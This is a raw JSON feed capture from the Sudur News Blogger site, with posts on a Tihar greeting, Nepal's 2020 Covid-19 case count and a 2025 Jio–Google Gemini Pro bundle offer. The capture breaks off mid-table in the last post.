Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5294392711270991259"},"published":{"$t":"2020-11-13T20:11:00.004+05:45"},"updated":{"$t":"2020-11-13T20:11:58.144+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Yampanchak ko pahilo din kaag tihaar ko hardik mangalmaya subhakamana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Aaja kaag tihar bata bidhibat rupma tihar suru bhayeko cha\u003C\/p\u003E\u003Cp\u003Esampurna mitraharuma\u003C\/p\u003E\u003Cp\u003Edeepawaliko subhakmana..\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidH8cNOv1Q8Fa_quvFPq0LpYQTLmh63XjN2VDbP_pNjZpOTpdrBSGKAYejG-GLqC5wmLSIxtGZXcjvEj6sMg-lLagaMww73xsX17hL6-2nEgMHrG1Z4HX2b_gtwsJvHw_c8vpUDia4Gd8\/s225\/Kaag+tihar+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidH8cNOv1Q8Fa_quvFPq0LpYQTLmh63XjN2VDbP_pNjZpOTpdrBSGKAYejG-GLqC5wmLSIxtGZXcjvEj6sMg-lLagaMww73xsX17hL6-2nEgMHrG1Z4HX2b_gtwsJvHw_c8vpUDia4Gd8\/w400-h400\/Kaag+tihar+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5294392711270991259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/11\/yampanchak-ko-pahilo-din-kaag-tihaar-ko.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5294392711270991259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5294392711270991259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/11\/yampanchak-ko-pahilo-din-kaag-tihaar-ko.html","title":"Yampanchak ko pahilo din kaag tihaar ko hardik mangalmaya subhakamana"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidH8cNOv1Q8Fa_quvFPq0LpYQTLmh63XjN2VDbP_pNjZpOTpdrBSGKAYejG-GLqC5wmLSIxtGZXcjvEj6sMg-lLagaMww73xsX17hL6-2nEgMHrG1Z4HX2b_gtwsJvHw_c8vpUDia4Gd8\/s72-w400-h400-c\/Kaag+tihar+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1781205780190387347"},"published":{"$t":"2020-08-24T19:00:00.002+05:45"},"updated":{"$t":"2020-08-24T19:00:07.160+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Covid-19 cases increased to 32,678 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;According to the Ministry of Health and Population Covid 19 cases have incraesed to 32678.\u003C\/p\u003E\u003Cp\u003E743 new cases, 224 infections in Kathmandu Valley alone, were reported in the past 24 hours, taking the national tally to 32,678.\u003C\/p\u003E\u003Cp\u003ESo far, 18,806 individuals Have been recovered from the Disease.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s900\/COrona+virus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s640\/COrona+virus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the ministry, 175 Covid patients were discharged from various hospitals in the last 24 hours. There are 13,715 active cases in the country.\u003C\/p\u003E\u003Cp\u003E138 patients are undergoing treatment at intensive care units in various hospitals across the country while 15 patients in Bagmati Province are being treated with ventilator support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1781205780190387347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/08\/covid-19-cases-increased-to-32678.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1781205780190387347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1781205780190387347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/08\/covid-19-cases-increased-to-32678.html","title":"Covid-19 cases increased to 32,678 "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s72-c\/COrona+virus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&callback=jQuery11100513085295856708_1768696119340&_=1768696119341
body_size: 37902
content:
// API callback
jQuery11100513085295856708_1768696119340({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4393821827912330991"},"published":{"$t":"2025-10-31T03:57:00.000+05:45"},"updated":{"$t":"2025-10-31T03:57:04.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003EGet ready for a game-changer! Jio and Google have just dropped some seriously exciting news: an exclusive bundle that gives eligible Jio users 18 months of Google Gemini Pro for absolutely free! This isn't just a tiny trial; it's a massive ₹35,100 worth of advanced AI tools being put right into the hands of Indian consumers. Think of it as your phone connection suddenly getting a major brain upgrade.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat's the Big Deal with Gemini Pro?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EIf you’ve heard of AI but aren't quite sure how it helps you, this bundle is your answer. Gemini Pro is Google’s top-tier AI model, and the bundle packs a ton of value beyond just chatting with an AI. Here’s what you get:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGemini 2.5 Pro Access\u003C\/b\u003E: Higher limits and deep research capabilities with Google's most powerful AI model. It can help you write, brainstorm, code, and summarize complex topics faster than ever.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMassive 2TB Cloud Storage\u003C\/b\u003E: Say goodbye to the \"Storage Full\" nightmare! You get 2TB of space across your Google Photos, Gmail, and Google Drive. Back up everything without worry.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI for Creativity\u003C\/b\u003E: Access to advanced tools like Nano Banana and Veo 3.1 for generating high-quality AI images and videos. Describe what you want, and watch it come to life!\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI in Your Workspace\u003C\/b\u003E: The AI is built directly into your favourite apps like Gmail, Docs, and Vids, making daily tasks much smarter and easier.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Can Claim This Offer? (And the Recharge Catch)\u003C\/h3\u003E\u003Cdiv\u003EThis incredible offer is first rolling out to a specific group, and yes, there’s a minimum recharge plan you need to be on:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe Target Group: The initial early access is for Jio users aged 18 to 25 years—a clear move to empower India's youth with AI.\u003C\/li\u003E\u003Cli\u003EThe Plan Requirement: You must be on an active Unlimited 5G plan of ₹349 or above (Prepaid or Postpaid). You need to keep this plan active for the full 18 months to keep enjoying the free AI benefits. In case you downgrade the plan, your access is no longer valid.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003ENow, let's talk numbers. While the ₹349 plan is the minimum, it’s a 28-day pack (giving you 2 GB\/Day data). If we look at the cost over 18 months, the Gemini Pro plan actually ends up being the most expensive among common recharges:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif !important; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003ERecharge Plan\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EPlan Description\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EApprox. 18 Month Cost\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}666\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹666\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 70 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 